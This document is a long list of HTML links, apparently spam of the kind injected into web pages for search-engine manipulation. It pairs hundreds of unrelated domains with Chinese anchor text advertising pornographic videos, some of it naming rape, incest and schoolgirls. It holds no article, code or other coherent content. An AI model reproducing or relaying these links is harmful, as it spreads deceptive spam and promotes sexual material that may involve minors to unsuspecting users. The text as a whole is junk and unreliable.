<a href="http://m.orkfriend.com" target="_blank">久久精品国产精品亚洲精品色欲</a>|
<a href="http://m.hahawg.com" target="_blank">影音先锋综合网资源站</a>|
<a href="http://agriculturallink.com" target="_blank">国产精品一区欧美激情</a>|
<a href="http://m.thecycletest.com" target="_blank">久久久国产精品Ⅴa</a>|
<a href="http://www.realheroines.com" target="_blank">国产一区二区三区在线视頻</a>|
<a href="http://m.zcwxg.com" target="_blank">国产一区视频二区视频</a>|
<a href="http://www.mangasport.com" target="_blank">国产手机在线国内精品</a>|
<a href="http://www.priguide.com" target="_blank">国产女人乱人伦精品一区二区</a>|
<a href="http://www.artnows.com" target="_blank">亚洲AV综合久久九九</a>|
<a href="http://m.lxjbn.cn" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://www.durantsflowers.com" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://www.fairplay-capital.com" target="_blank">无码精品久久少妇</a>|
<a href="http://ajiuya.cn" target="_blank">91麻豆蜜桃一区二区三区</a>|
<a href="http://www.spokehaven.com" target="_blank">野花影视大全在线西瓜</a>|
<a href="http://m.sombrerorojo.com" target="_blank">美女18禁一区二区三区视频</a>|
<a href="http://abapartment.com" target="_blank">999国产乱码精品一区二区三区</a>|
<a href="http://suzhou-sudoku.cn" target="_blank">久久国产福利国产秒拍</a>|
<a href="http://etsmg.cn" target="_blank">97久久超碰国产精品旧版</a>|
<a href="http://nkcn.net" target="_blank">欧美成人精精品一区二区三区</a>|
<a href="http://m.xyyhyy.cn" target="_blank">日韩精品一区二区三区四区免费</a>|
<a href="http://www.gs3202.com" target="_blank">一级A片久久久久久久久</a>|
<a href="http://www.gzxinren.com" target="_blank">777米奇影视盒</a>|
<a href="http://www.vipebdoor.com" target="_blank">亚洲av免费成人精品区</a>|
<a href="http://m.uuumy.cn" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://niu643.cn" target="_blank">黄色视频不卡在线免费观看</a>|
<a href="http://m.cccbp.com" target="_blank">黄色视频网站在线观看亚洲</a>|
<a href="http://www.hlccnola.com" target="_blank">亚洲中文字幕无码文字</a>|
<a href="http://www.szycos.com" target="_blank">久久97久久久精品中文字幕</a>|
<a href="http://oepenguin.com" target="_blank">3p中文字幕一区人妻久久</a>|
<a href="http://m.houston-nightlife.net" target="_blank">午夜免费一区二区三区视频</a>|
<a href="http://www.pjpomjr.com" target="_blank">国产性夜夜春夜夜爽1a片</a>|
<a href="http://www.941hl.com" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://www.cnasat.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://www.91songzhuang.com" target="_blank">国产激情免费观看在线小视频</a>|
<a href="http://wmedu.com.cn" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://m.zhongke56.cn" target="_blank">欧美一级中文片欧</a>|
<a href="http://hunqing5.com" target="_blank">一本丁香综合久久久久不卡网站</a>|
<a href="http://lcstxgg.com" target="_blank">精品无码一区二区三区在线</a>|
<a href="http://m.sxhack.com" target="_blank">欧美日韩国产码高清综合人成</a>|
<a href="http://m.tsqyny.cn" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://www.qinuoad.com" target="_blank">无码国产精品久久一区免费</a>|
<a href="http://m.choicepetmeds.com" target="_blank">国内永久免费crm系统z在线</a>|
<a href="http://www.xcqjgj.cn" target="_blank">亚洲欧美乱日韩乱国产</a>|
<a href="http://m.younxxx.com" target="_blank">国产成人精品午夜一区二区三区</a>|
<a href="http://www.rebornprocess.com" target="_blank">国产欧美亚洲精品一二三区</a>|
<a href="http://www.sa-hacker.com" target="_blank">国产的精品一区二区在线观看</a>|
<a href="http://shengzhe168.com" target="_blank">国产不卡v在线免费观看</a>|
<a href="http://www.90qian.com" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://138pk.cn" target="_blank">国产欧美日韩综合一区在线观看</a>|
<a href="http://avdss.com" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://m.freeseotool.net" target="_blank">色噜噜久久综合伊人一本</a>|
<a href="http://www.waresea.com" target="_blank">亚洲一区二区三区视频在线</a>|
<a href="http://m.novicase.com" target="_blank">亚洲芒果卡一卡二卡三乱码</a>|
<a href="http://pmgframing.com" target="_blank">好吊色青青青国产欧美日韩</a>|
<a href="http://www.mzlsrd.cn" target="_blank">77777亚洲午夜久久多喷</a>|
<a href="http://sdxdly.cn" target="_blank">亚洲真人无码永久在线</a>|
<a href="http://www.hotcamlover.com" target="_blank">精品免费视在线观看</a>|
<a href="http://www.bangfangyi.com.cn" target="_blank">伊人免费在线观看</a>|
<a href="http://m.miamivicepsp.com" target="_blank">国产精品你懂的在线播放</a>|
<a href="http://m.melissaclarkemakeup.com" target="_blank">日韩在线免费一区二区三区</a>|
<a href="http://www.gs3202.com" target="_blank">国产av亚洲精品久久久久李知恩</a>|
<a href="http://www.oifushi.cn" target="_blank">亚洲中文字幕在线乱码</a>|
<a href="http://www.qilitec.com" target="_blank">一级做a爱的免费的视频</a>|
<a href="http://m.china-android.com" target="_blank">久久久久久人妻无码</a>|
<a href="http://www.cirdansailing.com" target="_blank">欧美精品网站在线</a>|
<a href="http://www.liuyi2023.com.cn" target="_blank">99精品产国品一二三产区</a>|
<a href="http://www.orgasmod.com" target="_blank">国产精品日日摸夜夜添夜夜添无码</a>|
<a href="http://m.vacationranches.net" target="_blank">国产成人av大片在线播放</a>|
<a href="http://m.rsfashions.com" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://www.soyog.com" target="_blank">GOGOGO免费完整国语</a>|
<a href="http://m.altharwahuae.com" target="_blank">国产精品扒开腿做爽爽爽A片小</a>|
<a href="http://www.jp35.com" target="_blank">欧美国产日韩亚洲综合</a>|
<a href="http://m.willykids.com" target="_blank">欧美日韩亚洲国产二区</a>|
<a href="http://www.chinaolu.com" target="_blank">国产精品第一页第一区97</a>|
<a href="http://warpspd.com" target="_blank">啊啊插啊男人天堂A√在线</a>|
<a href="http://m.bzdq.com.cn" target="_blank">亚洲不卡视频在线免费观看</a>|
<a href="http://www.sizeanswers.com" target="_blank">国产精品综合一区二区三区</a>|
<a href="http://schiff-consulting.com" target="_blank">欧美 成人 一区 二区</a>|
<a href="http://m.gggrid.com" target="_blank">国产一级淫片免费大片</a>|
<a href="http://www.hnbaichuan.com.cn" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://m.asenluo.cn" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://nkcn.net" target="_blank">日韩经典AV在线观看</a>|
<a href="http://33760.cn" target="_blank">亚洲色精品aⅴ一区区三区</a>|
<a href="http://armandsdrapery.com" target="_blank">丰满少妇黑森林A片</a>|
<a href="http://motorcityhog.com" target="_blank">少妇我被躁爽到高潮A片</a>|
<a href="http://m.haodangjiaoyu.cn" target="_blank">国产91麻豆免费观看久</a>|
<a href="http://chinadealmaker.net" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://m.hcwuzihuishou.cn" target="_blank">美国黄色毛片在线播放不卡</a>|
<a href="http://m.deerfieldfirst.com" target="_blank">久久综合激激的五月天</a>|
<a href="http://sextoysquare.com" target="_blank">国产一区二区亚洲人妻</a>|
<a href="http://inplantservices.com" target="_blank">亚洲国产第一区二区香蕉</a>|
<a href="http://www.kacamataminus.com" target="_blank">欧美一级精品高清在线观看</a>|
<a href="http://m.jerseyshorevibe.com" target="_blank">国产欧美日韩一区二区三</a>|
<a href="http://www.supercenite.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://www.mikehe.com" target="_blank">少妇激情av一区二区三区</a>|
<a href="http://m.star-inc.cn" target="_blank">男男av纯肉无码免费播放</a>|
<a href="http://www.aumwoodproducts.com" target="_blank">他添的我好湿好爽视频</a>|
<a href="http://m.brickyardgym.net" target="_blank">越南女子杂交内射bbwbbw</a>|
<a href="http://jjlrocksandminerals.com" target="_blank">天天摸日日摸爽爽狠狠</a>|
<a href="http://turqtortsedona.com" target="_blank">亚洲国产日韩一区精品</a>|
<a href="http://m.7ooo.net" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://m.puppypawprints.com" target="_blank">欧美日韩免费专区在线</a>|
<a href="http://m.wedohotels.com" target="_blank">亚洲国产中文精品一区二区手机</a>|
<a href="http://downunderchicago.com" target="_blank">69zxx少妇内射无码</a>|
<a href="http://100rose.cn" target="_blank">国产成人aa视频</a>|
<a href="http://www.paranormalminers.com" target="_blank">国产毛片一区二区三区视频</a>|
<a href="http://www.hlccnola.com" target="_blank">国产成人亚洲精品无码青</a>|
<a href="http://itwz.org.cn" target="_blank">中文国产成人精品久久久</a>|
<a href="http://www.babytattooville.com" target="_blank">国产精品肉欲在线观看</a>|
<a href="http://www.genanxing.cn" target="_blank">国产美女mm131爽爽爽</a>|
<a href="http://qixuanmedia.cn" target="_blank">熟女丝袜脚交国产</a>|
<a href="http://www.wheelingdentist.net" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://m.oraclesupervisor.com" target="_blank">91 亚洲 欧美 日韩 国产 综合</a>|
<a href="http://www.ksuria.com" target="_blank">久久99精品国产麻豆</a>|
<a href="http://www.photonl.com" target="_blank">日本乱人伦一区二区三区</a>|
<a href="http://www.ideasbright.com" target="_blank">纯肉无遮挡日本动漫视频在线观看</a>|
<a href="http://m.yjqclp.cn" target="_blank">久久国产高清伦理久久一</a>|
<a href="http://www.ynsjtzxyy.cn" target="_blank">国产成人精品午夜一区二区三区</a>|
<a href="http://www.dagongbbs.com" target="_blank">中文字幕夫妇交换乱叫</a>|
<a href="http://www.ijiaheok.cn" target="_blank">精品一区二区三区国产在线观看</a>|
<a href="http://m.mouzai.net" target="_blank">日本一区二区三区在线播放不卡</a>|
<a href="http://weitair.cn" target="_blank">丰满的女人一区二区三区</a>|
<a href="http://m.bgnct.cn" target="_blank">亚洲国产成人高清在线播放</a>|
<a href="http://m.reallycoolhats.com" target="_blank">中文字幕精品一区二区的区别</a>|
<a href="http://medformixvue.com" target="_blank">性欧美牲交xxxxx视频欧美</a>|
<a href="http://www.90qian.com" target="_blank">国产看真人毛片爱做A片</a>|
<a href="http://upcloseatadistance.com" target="_blank">亚洲VA久久久噜噜噜久久男同</a>|
<a href="http://m.ksuria.com" target="_blank">欧美三区在线观看</a>|
<a href="http://m.sdtyedu.com" target="_blank">久久免费看黄真人a级毛片</a>|
<a href="http://m.waywordsjournals.com" target="_blank">美女国内精品自产拍在线播放</a>|
<a href="http://m.pmgframing.com" target="_blank">精品人妻少妇嫩草一区二区无码</a>|
<a href="http://www.illusionaudio.com" target="_blank">久久精品亚洲国产av热</a>|
<a href="http://www.eartchen.cn" target="_blank">一个人免费视频在线观看高清直播</a>|
<a href="http://wiedner-iltar.com" target="_blank">男插女逼视频软件下载</a>|
<a href="http://m.zgylb.cn" target="_blank">国产亚洲一区二区在线播放</a>|
<a href="http://lampres.com" target="_blank">欧乱色国产精品兔费视频</a>|
<a href="http://www.qinuoad.com" target="_blank">久久99精品国产自在现线小黄鸭</a>|
<a href="http://m.ynwzjs.cn" target="_blank">军人妓女院BD高清片</a>|
<a href="http://m.web253.com" target="_blank">亚洲av日韩av一区二区</a>|
<a href="http://bcc2.com" target="_blank">夜福利利国产精品无码</a>|
<a href="http://www.gannilaoshi.com" target="_blank">国产精品乱码高清在线观看</a>|
<a href="http://yisyuan.com" target="_blank">中文字幕精品亚洲无线码VR</a>|
<a href="http://www.greenearthsolar.net" target="_blank">国产一区二区黄色</a>|
<a href="http://m.ytyuhe.com" target="_blank">欧美大杂交18P</a>|
<a href="http://m.boozbuzz.com" target="_blank">华人骚妇在线播放</a>|
<a href="http://buffedbodies.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://www.innovinc-services.com" target="_blank">亚洲精品国产成人片在线观看一区二区三区</a>|
<a href="http://www.warrigalconsulting.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://quichenailspa.com" target="_blank">久久WWW免费人成人片</a>|
<a href="http://www.accfirst.com" target="_blank">亚洲精品偷五月丁香自在线</a>|
<a href="http://www.chococooking.com" target="_blank">8050午夜二级无码中文字幕</a>|
<a href="http://gaqcx.cn" target="_blank">国产A∨国片精品白丝美女视频</a>|
<a href="http://www.waterproofmusic.com" target="_blank">国产美女福利视频一区二区</a>|
<a href="http://www.topwang.com" target="_blank">综合无码一区二区三区四区五区</a>|
<a href="http://m.szpdsbs.cn" target="_blank">国产午夜小视频在线观看视频</a>|
<a href="http://www.banlv8.cn" target="_blank">chinese熟女熟妇</a>|
<a href="http://m.ateccotechnologies.com" target="_blank">伊人久久综合五月丁香婷婷性爱av</a>|
<a href="http://m.spahatibali.com" target="_blank">国产麻豆剧传媒精品国产Aⅴ</a>|
<a href="http://mokespa.cn" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://www.gdstlhnc.com" target="_blank">91麻豆久久精品熟女免费网站</a>|
<a href="http://www.lnhljx.cn" target="_blank">久久久久人妻一区精品伊人</a>|
<a href="http://0yuanchou.cn" target="_blank">97精品久久久大香线焦</a>|
<a href="http://sdqpw.com.cn" target="_blank">人妻丰满熟妇AⅤ无码区</a>|
<a href="http://m.inetum.cn" target="_blank">99久久精品无码专区男男</a>|
<a href="http://m.bluehillcoffee.com" target="_blank">AV在线播放WWW啦啦啦</a>|
<a href="http://www.jqywbz.com" target="_blank">国产精品欧美日韩视频播放一区</a>|
<a href="http://m.tjdlc.com" target="_blank">又黄又爽无遮挡无码的免费视频</a>|
<a href="http://m.bcdr.com.cn" target="_blank">国产喷水在线观看视频</a>|
<a href="http://gunsenpai.com" target="_blank">又色又爽又黄的视频女女</a>|
<a href="http://feinuomeng.com.cn" target="_blank">亚洲AV无码精品国产成人一</a>|
<a href="http://izzy-tv.com" target="_blank">欧美亚洲精品中文字幕乱码</a>|
<a href="http://m.mascared.com" target="_blank">久久无码免费专区</a>|
<a href="http://dmlighting.com.cn" target="_blank">国产自在线拍视频国产GAV</a>|
<a href="http://m.scubadaddys.com" target="_blank">精品国产精品一区二区</a>|
<a href="http://www.raheenstud.com" target="_blank">国产一级黄色一级黄色片</a>|
<a href="http://m.szlvzhouev.cn" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://www.cadataset.com" target="_blank">日韩AⅤ精品国内在线</a>|
<a href="http://www.buffedbodies.com" target="_blank">成年视频女人的天堂天天看片</a>|
<a href="http://www.peoplesgist.com" target="_blank">大地资源中文第二页在线观看完整版</a>|
<a href="http://www.tao369.com" target="_blank">久久国产色AV免费观看</a>|
<a href="http://www.chalini.com" target="_blank">日本国产高清一区二区在线</a>|
<a href="http://ah71.com" target="_blank">日本va中文字幕一区二区</a>|
<a href="http://latilong.com" target="_blank">97免费人妻色色图</a>|
<a href="http://pittsburghwhitepages.com" target="_blank">日本不卡视频在线免费观看</a>|
<a href="http://m.imagewaredev.com" target="_blank">51精品免费视频国产专区区</a>|
<a href="http://www.mypresidentisnuts.com" target="_blank">成人做爰A片免费看黄冈宾馆</a>|
<a href="http://m.hxcarpet.com" target="_blank">亚洲国产精品乱码一区二区</a>|
<a href="http://www.taiwanauto.net" target="_blank">8x8ⅹ在线永久免费入口</a>|
<a href="http://m.menzsalon-m.net" target="_blank">国产午夜男女爽爽爽爽爽</a>|
<a href="http://m.cacenie.cn" target="_blank">欧美日韩国产一二区视频</a>|
<a href="http://gongkewang.com" target="_blank">91精品宅男在线观看</a>|
<a href="http://llydg.cn" target="_blank">高清日韩中文字幕在线视频</a>|
<a href="http://www.hireforseo.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://lygdxx.cn" target="_blank">成人在线观看一区</a>|
<a href="http://www.cnasat.com" target="_blank">AV激情亚洲男人的天堂</a>|
<a href="http://playlearnmultimedia.com" target="_blank">久久久久成亚洲国产av综合精品</a>|
<a href="http://www.iphaeton.com" target="_blank">日韩欧美一区二区东京热</a>|
<a href="http://m.alfaantiterror.com" target="_blank">最新无码专区视频在线</a>|
<a href="http://milesvideos.com" target="_blank">亚洲欧美国产日本一区二区</a>|
<a href="http://m.dminv.com" target="_blank">曰的好深好爽免费视频</a>|
<a href="http://m.yjqclp.cn" target="_blank">免费欧美一区日韩二区国产三区</a>|
<a href="http://brazilcachaca.com" target="_blank">国产一区二区亚瑟影院</a>|
<a href="http://jxmyhg.cn" target="_blank">久久国产视频原创</a>|
<a href="http://m.bonsai-garden.com" target="_blank">最近的2019免费中文字幕</a>|
<a href="http://m.hongyang56.com" target="_blank">欧美日韩国产一二区视频</a>|
<a href="http://winwash.net" target="_blank">国产香蕉国产精品偷在线</a>|
<a href="http://www.soundsinhd.com" target="_blank">强奸伦久久久久久久久</a>|
<a href="http://www.hsjx518.cn" target="_blank">精品欧美一区二区精品久久</a>|
<a href="http://www.sanfudq.com" target="_blank">最新永久免费av无码网站</a>|
<a href="http://www.xtyjyy.cn" target="_blank">日本在线播放一区</a>|
<a href="http://song-1.com" target="_blank">av片在线观看无码免费</a>|
<a href="http://favor-table.com" target="_blank">中国特黄美女一级视频</a>|
<a href="http://www.toeholdindia.com" target="_blank">午夜妇女AAAA区片</a>|
<a href="http://liantuanwang.cn" target="_blank">777米奇影视盒</a>|
<a href="http://m.turkuazforum.com" target="_blank">国产av剧情md精品麻豆</a>|
<a href="http://m.yeyanhong.com.cn" target="_blank">好男人在线观看www官网</a>|
<a href="http://www.hkchinacorp.com" target="_blank">青青草网站一区二区三区四区</a>|
<a href="http://m.hebeiseo.com" target="_blank">日本三级一区在线观看</a>|
<a href="http://m.casinodealerschool.net" target="_blank">2021国产精品香蕉在线观看</a>|
<a href="http://m.ledolovers.com" target="_blank">av网站免费线看</a>|
<a href="http://m.hanjiutang.com.cn" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://lqxfqc.cn" target="_blank">亚洲国产精品一区二区999</a>|
<a href="http://feinuomeng.com.cn" target="_blank">4438亚洲综合在线</a>|
<a href="http://portalluzdosol.com" target="_blank">日韩精品欧美在线视频在线</a>|
<a href="http://m.gfzmmp.cn" target="_blank">freesexmoⅴies性欧美乱妇</a>|
<a href="http://www.occamtraining.com" target="_blank">成人精品福利一区二区三区</a>|
<a href="http://www.ccztrade.com" target="_blank">天堂√在线中文最新版</a>|
<a href="http://m.casengine.net" target="_blank">国产亚洲综合精品一区二区三区</a>|
<a href="http://latestfemjoy.com" target="_blank">一本大道卡一卡二卡三乱码全集资源</a>|
<a href="http://m.scoreandsavesoccer.com" target="_blank">曰批视频免费看30分钟</a>|
<a href="http://m.dazhengdl.com" target="_blank">国产欧美精品久久久久</a>|
<a href="http://activecrack.com" target="_blank">国产免费av片在线观看</a>|
<a href="http://www.lyrmly.cn" target="_blank">亚洲国产欧美日韩精品首页</a>|
<a href="http://qdzhweb.com" target="_blank">亚洲中字慕日产2020</a>|
<a href="http://m.trakzuk.com" target="_blank">久久久久人妻精品一区二区三区</a>|
<a href="http://www.kelteksolutions.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://www.projectstir.cn" target="_blank">亚洲国产欧美日韩人成</a>|
<a href="http://goldmisers.com" target="_blank">欧美日韩在线看区一二区</a>|
<a href="http://m.520dnf.cn" target="_blank">天堂在线www网资源</a>|
<a href="http://www.anchorjay.com" target="_blank">日本高清欧美一区二区</a>|
<a href="http://www.outdoorcountrydecor.com" target="_blank">阿v网站在线观看</a>|
<a href="http://bpcj.com.cn" target="_blank">超碰97国产超级青草原</a>|
<a href="http://khsmuu.cn" target="_blank">国产精品国产午夜免费看福利</a>|
<a href="http://sienahockey.com" target="_blank">色噜噜狠狠成人中文综合</a>|
<a href="http://www.chineseyes.com" target="_blank">日产乱码一区软件</a>|
<a href="http://jt-yq.cn" target="_blank">国产v片在线播放免费观看大全</a>|
<a href="http://www.qujingw.net.cn" target="_blank">区三区久久精品水蜜桃av</a>|
<a href="http://www.shijihengxin.cn" target="_blank">亚洲字字幕在线中文乱码</a>|
<a href="http://52qiang.com" target="_blank">亚洲V国产v欧美v久久久久久</a>|
<a href="http://www.mswhby.cn" target="_blank">色综合天天综合网中文</a>|
<a href="http://www.0utlet.com" target="_blank">国产成_人_综合_亚洲_国产绿巨人</a>|
<a href="http://m.lnxinbangpawn.com" target="_blank">国产午夜精品AV一区二区麻豆</a>|
<a href="http://m.eulerproject.net" target="_blank">亚洲成AV人片看电影AV</a>|
<a href="http://m.tswsfw.com" target="_blank">欧美亚洲综合卡通另类区</a>|
<a href="http://m.ahhychem.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://www.sobride.com" target="_blank">狼友AV永久网站免费观看</a>|
<a href="http://m.shasd88.com" target="_blank">亚洲人成无码A片在线观看</a>|
<a href="http://www.bupy.cn" target="_blank">国产视频人人视频中韩</a>|
<a href="http://www.crystalbearersgame.com" target="_blank">日韩福利在线视频</a>|
<a href="http://www.jetids12.com" target="_blank">精品国产三级A在线观看</a>|
<a href="http://www.tao369.com" target="_blank">日韩精品无码一区二区三区三州</a>|
<a href="http://www.golfcabinfever.com" target="_blank">狠狠噜天天噜日日噜视频青</a>|
<a href="http://www.onlinedelphitraining.com" target="_blank">久久中文亚洲精品字幕有</a>|
<a href="http://neworleansace.com" target="_blank">国产无遮挡又黄又爽在线视频</a>|
<a href="http://inuyama-hostel.com" target="_blank">色综合中文字幕色综合里激情</a>|
<a href="http://788gm.com" target="_blank">国产欧美日韩精品61在线不卡</a>|
<a href="http://www.sync-uae.com" target="_blank">性欧美牲交xxxxx视频欧美</a>|
<a href="http://www.xmacl.com" target="_blank">欧美日韩福利大片</a>|
<a href="http://koyohk.com" target="_blank">亚洲综合成人网中文字幕在线观看</a>|
<a href="http://www.driftmods.net" target="_blank">国产精品美女自在线观看</a>|
<a href="http://campbellswines.com" target="_blank">亚洲国产初高中生女av</a>|
<a href="http://gzdzy2020.cn" target="_blank">99久久成人国产精品免费</a>|
<a href="http://airporthotelvishal.com" target="_blank">亚国产精品欧美视频另类专区</a>|
<a href="http://www.mytled.cn" target="_blank">国产一区二区三区精品久久呦</a>|
<a href="http://www.1688xqt.cn" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://www.alanburden.com" target="_blank">亚洲超清无码制服丝袜</a>|
<a href="http://jiang365.cn" target="_blank">亚久久伊人精品青青草原2020</a>|
<a href="http://m.gdshuangling.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://befreewithus.com" target="_blank">91在线视频一区</a>|
<a href="http://baicaiss.cn" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://www.uaibo.com" target="_blank">国产成人啪精品视频免费软件A本
成年视频女人的天堂天天看片</a>|
<a href="http://m.at-night.com" target="_blank">亚洲毛片在线观看每日更新</a>|
<a href="http://mypresidentisnuts.com" target="_blank">www亚洲日本一区二区三区</a>|
<a href="http://www.khaokhilao.com" target="_blank">日本在线播放一区</a>|
<a href="http://www.alanburden.com" target="_blank">亚洲精品国产精品乱码在线观看</a>|
<a href="http://jobs4challenged.com" target="_blank">国产成人精品自产拍在线观看</a>|
<a href="http://toutiaola.net" target="_blank">无码AV喷白浆在线播放</a>|
<a href="http://www.xhdlzl.cn" target="_blank">无码人妻aⅴ一区二区三区玉蒲团</a>|
<a href="http://m.ezplayz.com" target="_blank">日韩欧美国产一区二区</a>|
<a href="http://newnova.cn" target="_blank">亚洲一区二区AV不卡在线观看</a>|
<a href="http://m.sekspot.com" target="_blank">久久tv中文字幕首页</a>|
<a href="http://www.shon.cn" target="_blank">在线无码制服一区二区</a>|
<a href="http://m.icomunicacao.com" target="_blank">少妇撒尿bbwbbwbbwbbw毛</a>|
<a href="http://hntgkj.com" target="_blank">亚洲黑人巨大VIDEOS</a>|
<a href="http://m.rongyalipin.cn" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://lcstxgg.com" target="_blank">日韩精品电影在线</a>|
<a href="http://www.sanfudq.com" target="_blank">亚洲国产精品无码AV</a>|
<a href="http://m.gossipgirlreport.com" target="_blank">国产一区二区三区av不卡</a>|
<a href="http://m.qiqiupeixunjigou.cn" target="_blank">日韩精品aⅴ免费中文字幕</a>|
<a href="http://www.jetids12.com" target="_blank">国产精品一区二区三区四区无码</a>|
<a href="http://m.iidurgapur.com" target="_blank">成人无码国产三级免费看</a>|
<a href="http://www.chickensedan.com" target="_blank">日本阿v片在线播放免费</a>|
<a href="http://www.huaxiadairyfarm.cn" target="_blank">亚洲成AV人片在一线观看</a>|
<a href="http://m.dminv.com" target="_blank">五月天综合网缴情五月中文</a>|
<a href="http://www.mugfordstreet.com" target="_blank">欧美日韩亚洲国产一区二区三区</a>|
<a href="http://aaafishingcharters.com" target="_blank">午夜不卡av在线免费观看</a>|
<a href="http://stiblog.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://www.historicalbany.com" target="_blank">又大又粗欧美成人网站</a>|
<a href="http://60ads.com" target="_blank">屁屁草草影院CCYYCOM</a>|
<a href="http://www.goldstarbeachresort.com" target="_blank">苍井空浴缸大战猛男120分钟</a>|
<a href="http://m.benzhibao.com" target="_blank">国产精品爽爽久久久久久</a>|
<a href="http://www.healingcoyote.com" target="_blank">91精品国产A∨无码一区二区</a>|
<a href="http://delightfulscrapbooks.com" target="_blank">亚洲一区日韩精品中文字幕涩爱</a>|
<a href="http://www.hanjiutang.com.cn" target="_blank">欧美精品亚洲精品日韩专区</a>|
<a href="http://m.tt156.com" target="_blank">23部禽女乱小说内裤畸情视频</a>|
<a href="http://m.jqxxjs.cn" target="_blank">手机看片福利永久国产日韩</a>|
<a href="http://enter8.com" target="_blank">黄片在线免费观看视频国产</a>|
<a href="http://www.hcwuzihuishou.cn" target="_blank">人妻丰满熟妇AⅤ无码区</a>|
<a href="http://m.21tianxia.com" target="_blank">欧美成人精品三级在线观看</a>|
<a href="http://poacherspantry.com" target="_blank">亚洲中文字幕日产乱码在线</a>|
<a href="http://www.bradcarl.com" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://m.jnzunhuang.com" target="_blank">中国大屁股XXXX</a>|
<a href="http://lrgtech.com" target="_blank">精品久久久久久无码中文字幕漫画</a>|
<a href="http://waywordsjournals.com" target="_blank">亚洲 精品区 二区 国产</a>|
<a href="http://www.dgmill.com" target="_blank">影音先锋久久久久AV综合网成人</a>|
<a href="http://www.sizeanswers.com" target="_blank">中文字幕乱码亚洲∧V日本</a>|
<a href="http://harekrishnatravels.com" target="_blank">苍井空波多野结衣AA片</a>|
<a href="http://sxhack.com" target="_blank">国产国语自产精品视频一区</a>|
<a href="http://www.insidethekingdom.net" target="_blank">国产精品一级A免费观看</a>|
<a href="http://chocolatdietermeier.com" target="_blank">亚洲国产成人va在线观看天堂</a>|
<a href="http://star-inc.cn" target="_blank">大地资源网第二页免费观看</a>|
<a href="http://bolisoft.net" target="_blank">成人毛片精品尤物中文字幕亚洲</a>|
<a href="http://10ming.com" target="_blank">最好免费观看高清在线</a>|
<a href="http://www.e-techcomponent.com" target="_blank">欧美午夜福利久久久久久</a>|
<a href="http://www.cigarsoftampa.com" target="_blank">国产精品国产三级国产AV主播</a>|
<a href="http://www.chujiacc.com.cn" target="_blank">国产亚洲精品久久久久丝瓜</a>|
<a href="http://m.chocoholicworld.com" target="_blank">啊灬啊灬啊快日出水了A片麻豆</a>|
<a href="http://soft68.com" target="_blank">欧美成人看片一区二区</a>|
<a href="http://racefurniture-milan.com" target="_blank">卡1卡2卡3国产精品</a>|
<a href="http://m.zhhhq.cn" target="_blank">久久精品白浆精品无码</a>|
<a href="http://www.jp35.com" target="_blank">国产精品老女人精品综合</a>|
<a href="http://lbsccj.com" target="_blank">久久棈精品久久久久久噜噜</a>|
<a href="http://m.mouzai.net" target="_blank">偷自拍亚洲综合在线</a>|
<a href="http://m.secureglassarmor.com" target="_blank">久久超级碰碰碰一区二区三区</a>|
<a href="http://www.aerende.com" target="_blank">人妻少妇中文字幕久久</a>|
<a href="http://m.ak1100.com" target="_blank">日韩精品一区二区在线观看</a>|
<a href="http://m.shuyuemusic.com" target="_blank">国内精品久久久人妻中文字幕</a>|
<a href="http://www.kotaiguchi.com" target="_blank">欧美变态另类刺激</a>|
<a href="http://tstfg.cn" target="_blank">亚洲成aⅴ人在线视频</a>|
<a href="http://innovatu.com" target="_blank">欧美三级在线日韩</a>|
<a href="http://www.longshadowgenerator.com" target="_blank">免费网站看SM调教视频</a>|
<a href="http://www.habigmagoon.com" target="_blank">精品国产成人av久</a>|
<a href="http://m.puppypawprints.com" target="_blank">日韩中文字幕人妻少妇</a>|
<a href="http://www.kxcoop.cn" target="_blank">精品日韩一区二区欧美激情</a>|
<a href="http://m.getglowingskinnow.com" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://m.hcwuzihuishou.cn" target="_blank">日本丰满少妇高潮呻吟</a>|
<a href="http://m.pclstaff.com" target="_blank">亚洲精品久久中文日本</a>|
<a href="http://www.hylyn.com" target="_blank">国产99福利精品视频</a>|
<a href="http://tundratree.com" target="_blank">蜜臀av在线观看</a>|
<a href="http://asustablet.com" target="_blank">亚洲成年av男人的天堂</a>|
<a href="http://huishou888.com.cn" target="_blank">国产精品你懂的在线播放不卡</a>|
<a href="http://www.yanqingxiu.cn" target="_blank">国产精品一区二区久久</a>|
<a href="http://cancer120.cn" target="_blank">亚洲?ⅴ综合色区无码一区</a>|
<a href="http://www.slapbacks.net" target="_blank">欧美成人毛片视频</a>|
<a href="http://www.feedky.com" target="_blank">免费网站看V片在线A</a>|
<a href="http://www.rainbowsandcoffee.com" target="_blank">99亚洲男女激情在线观看</a>|
<a href="http://www.51zhuoyue.cn" target="_blank">亚洲国产精华液网站w</a>|
<a href="http://m.maidoutao.com" target="_blank">在线视频福利一区二区三区</a>|
<a href="http://www.klcc88.com" target="_blank">99精产国品一二三产区区别网站</a>|
